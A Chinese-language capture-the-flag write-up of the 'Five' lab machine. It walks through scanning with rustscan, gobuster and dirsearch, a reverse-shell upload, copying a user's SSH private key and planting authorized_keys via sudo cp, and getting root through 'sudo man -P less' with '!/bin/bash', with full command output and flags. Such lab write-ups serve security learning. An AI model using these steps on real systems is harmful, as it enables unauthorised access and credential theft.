Five
Five
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
rustscan -a 192.168.0.188 -- -A
Open 192.168.0.188:80
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack nginx 1.14.2
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD POST
| http-robots.txt: 1 disallowed entry
|_/admin
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali💀kali)-[~/temp/Five]
└─$ gobuster dir -u http://192.168.0.188 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.188
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,txt,php,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 185] [--> http://192.168.0.188/uploads/]
/admin (Status: 301) [Size: 185] [--> http://192.168.0.188/admin/]
/upload.php (Status: 200) [Size: 48]
/robots.txt (Status: 200) [Size: 17]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali💀kali)-[~/temp/Five]
└─$ sudo dirsearch -u http://192.168.0.188 -e* -i 200,300-399 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/temp/Five/reports/http_192.168.0.188/_24-04-21_05-31-59.txt
Target: http://192.168.0.188/
[05:31:59] Starting:
[05:32:04] 301 - 185B - /admin -> http://192.168.0.188/admin/
[05:32:05] 200 - 4KB - /admin/
[05:32:05] 200 - 4KB - /admin/index.html
[05:32:35] 200 - 17B - /robots.txt
[05:32:43] 200 - 48B - /upload.php
[05:32:43] 200 - 346B - /upload.html
[05:32:43] 301 - 185B - /uploads -> http://192.168.0.188/uploads/
漏洞发现
踩点
http://192.168.0.188/admin/
http://192.168.0.188/robots.txt
1
Disallow:/admin
http://192.168.0.188/upload.php
1
Sorry, there was an error uploading your file.
http://192.168.0.188/upload.html
http://192.168.0.188/uploads/
上传反弹shell
尝试上传反弹shell:
尝试激活运行!但是没有传回来,尝试抓包,看看是不是文件类型的锅!

上传到uploads目录的,尝试上传到根目录上去:
试试!
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/Five]
└─$ curl http://192.168.0.188/reverseShell.php
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
不行,直接删掉试试:
还是不行,这里我多删掉了一个空白行所以没有识别出来,不要多删就行了!
提权
信息搜集
1
2
3
4
5
6
(remote) www-data@five:/$ sudo -l
Matching Defaults entries for www-data on five:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on five:

(melisa) NOPASSWD: /bin/cp
https://gtfobins.github.io/gtfobins/cp/#sudo
尝试利用一下:
最后一个不知道行不行,但是好像不太阔以,就算成功了也会破坏环境,先不考虑,继续搜集一下信息:
复制私钥
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
(remote) www-data@five:/$ cd /home
(remote) www-data@five:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 5 2020 .
drwxr-xr-x 18 root root 4096 Oct 5 2020 ..
drwxr-xr-x 4 melisa melisa 4096 Oct 6 2020 melisa
(remote) www-data@five:/home$ cd melisa/
(remote) www-data@five:/home/melisa$ ls -la
total 40
drwxr-xr-x 4 melisa melisa 4096 Oct 6 2020 .
drwxr-xr-x 3 root root 4096 Oct 5 2020 ..
-rw------- 1 melisa melisa 100 Oct 6 2020 .Xauthority
-rw-r--r-- 1 melisa melisa 220 Oct 5 2020 .bash_logout
-rw-r--r-- 1 melisa melisa 3526 Oct 5 2020 .bashrc
-rw------- 1 melisa melisa 72 Oct 5 2020 .lesshst
drwxr-xr-x 3 melisa melisa 4096 Oct 5 2020 .local
-rw-r--r-- 1 melisa melisa 807 Oct 5 2020 .profile
drwx------ 2 melisa melisa 4096 Oct 6 2020 .ssh
-rw------- 1 melisa melisa 14 Oct 5 2020 user.txt
(remote) www-data@five:/home/melisa$ cd .ssh
bash: cd: .ssh: Permission denied
(remote) www-data@five:/home/melisa$ cd /tmp
(remote) www-data@five:/tmp$ sudo -u melisa cp /home/melisa/.ssh/id_rsa /tmp/id_rsa
(remote) www-data@five:/tmp$ chmod 600 id_rsa
chmod: changing permissions of 'id_rsa': Operation not permitted
(remote) www-data@five:/tmp$ ls -la
total 36
drwxrwxrwt 8 root root 4096 Apr 21 05:56 .
drwxr-xr-x 18 root root 4096 Oct 5 2020 ..
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .font-unix
-rw------- 1 melisa melisa 1811 Apr 21 05:56 id_rsa
drwx------ 3 root root 4096 Apr 21 05:17 systemd-private-78d8e7134f2f4ec89dc2c5815b640611-systemd-timesyncd.service-dJl3ZN
(remote) www-data@five:/tmp$ rm id_rsa
rm: remove write-protected regular file 'id_rsa'? y
rm: cannot remove 'id_rsa': Operation not permitted
(remote) www-data@five:/tmp$ touch melisa
(remote) www-data@five:/tmp$ sudo -u melisa cp /home/melisa/.ssh/id_rsa /tmp/melisa
(remote) www-data@five:/tmp$ ls -la
total 40
drwxrwxrwt 8 root root 4096 Apr 21 05:57 .
drwxr-xr-x 18 root root 4096 Oct 5 2020 ..
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 21 05:17 .font-unix
-rw------- 1 melisa melisa 1811 Apr 21 05:56 id_rsa
-rw-rw-rw- 1 www-data www-data 1811 Apr 21 05:57 melisa
drwx------ 3 root root 4096 Apr 21 05:17 systemd-private-78d8e7134f2f4ec89dc2c5815b640611-systemd-timesyncd.service-dJl3ZN
(remote) www-data@five:/tmp$ chmod 600 melisa
(remote) www-data@five:/tmp$ nc 127.0.0.1 22
(UNKNOWN) [127.0.0.1] 22 (ssh) : Connection refused
不可以直接进行复制,因为执行者还是melisa,我们要创建一个我们自己的文件充当容器,然后把目标放进去才行!
查看端口
然后就是发现没开放22端口,查看一下是否开启了ssh服务!
1
2
3
4
5
6
(remote) www-data@five:/tmp$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=416,fd=6))
tcp LISTEN 0 128 127.0.0.1:4444 0.0.0.0:*
tcp LISTEN 0 128 [::]:80 [::]:* users:(("nginx",pid=416,fd=7))
发现开放了4444端口,尝试连接一下:
1
2
3
4
5
6
7
(remote) www-data@five:/tmp$ ssh melisa@127.0.0.1 -p 4444 -i melisa
Could not create directory '/var/www/.ssh'.
The authenticity of host '[127.0.0.1]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
melisa@127.0.0.1's password:
生成默认公钥
说明确实开放了相关端口,但是没有authorized_keys,生成一个cp进去!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
(remote) www-data@five:/tmp$ ssh-keygen -y -f melisa > authorized_keys
(remote) www-data@five:/tmp$ sudo -u melisa cp /tmp/authorized_keys /home/melisa/.ssh/authorized_keys
(remote) www-data@five:/tmp$ ssh melisa@127.0.0.1 -p 4444 -i melisa
Could not create directory '/var/www/.ssh'.
The authenticity of host '[127.0.0.1]:4444 ([127.0.0.1]:4444)' can't be established.
ECDSA key fingerprint is SHA256:jWQpYhXQJtOuJfrNjZvNSilLDT7fkbFxeioQzGTBY7Y.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux five 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 6 03:39:32 2020 from 192.168.1.58
melisa@five:~$
成功登录!
提权至root
先信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
melisa@five:~$ ls -la
total 40
drwxr-xr-x 4 melisa melisa 4096 Oct 6 2020 .
drwxr-xr-x 3 root root 4096 Oct 5 2020 ..
-rw-r--r-- 1 melisa melisa 220 Oct 5 2020 .bash_logout
-rw-r--r-- 1 melisa melisa 3526 Oct 5 2020 .bashrc
-rw------- 1 melisa melisa 72 Oct 5 2020 .lesshst
drwxr-xr-x 3 melisa melisa 4096 Oct 5 2020 .local
-rw-r--r-- 1 melisa melisa 807 Oct 5 2020 .profile
drwx------ 2 melisa melisa 4096 Oct 6 2020 .ssh
-rw------- 1 melisa melisa 14 Oct 5 2020 user.txt
-rw------- 1 melisa melisa 100 Oct 6 2020 .Xauthority
melisa@five:~$ cat user.txt
Ilovebinaries
melisa@five:~$ sudo -l
Matching Defaults entries for melisa on five:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User melisa may run the following commands on five:
(ALL) SETENV: NOPASSWD: /bin/pwd, /bin/arch, /bin/man, /bin/id, /bin/rm, /bin/clear
这么多sudo文件,稳了,都稳了!!
https://gtfobins.github.io/gtfobins/man/#sudo
进行提权:
但是无法输入命令。。。但是再kali中是可以执行的:
根据大佬指点以后知道这是因为分页模式不同,使用less分页将阔以直接执行命令!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
melisa@five:~$ sudo /bin/man man -P /bin/less
/bin/man: -P-/bin/less: No such file or directory
/bin/man: -P_/bin/less: No such file or directory
No manual entry for -P
--Man-- next: less(1) [ view (return) | skip (Ctrl-D) | quit (Ctrl-C) ]
!/bin/bash
melisa@five:~$ sudo /bin/man -P /usr/bin/less /bin/man
root@five:/home/melisa# cd /root
root@five:~# ls -la
total 32
drwx------ 3 root root 4096 Oct 7 2020 .
drwxr-xr-x 18 root root 4096 Oct 5 2020 ..
-rw------- 1 root root 101 Oct 7 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 59 Oct 5 2020 .lesshst
drwxr-xr-x 3 root root 4096 Oct 5 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 14 Oct 5 2020 root.txt
root@five:~# cat root.txt
WTFGivemefiv
学到了,新姿势!!!!lol!
本文由作者按照 CC BY 4.0 进行授权